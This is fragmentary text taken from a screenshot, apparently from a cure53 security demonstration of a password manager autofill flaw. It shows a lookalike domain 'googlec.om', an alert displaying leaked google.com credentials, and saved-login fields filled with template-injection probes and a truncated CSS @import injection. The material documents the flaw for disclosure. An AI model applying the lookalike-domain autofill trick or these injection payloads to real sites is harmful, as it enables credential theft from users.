 https://googlec.om/c53/ex/autofill.html
googlec.om says
Leaked credentials from google.com: s1r1us@cure53.de:0xpwned
OK
KEYS
HELP
OPTIONS
Search for a login
Logins saved for googlec.om
Google
s1r1us@cure53.de
Other logins
#{
#{7*7}{{7*7}}
#{7*7}{{7*7}}@a.com
<S
<style>@import url("https://...
ab
<S
<style>@import url("https://...
mohan@cure53.de
as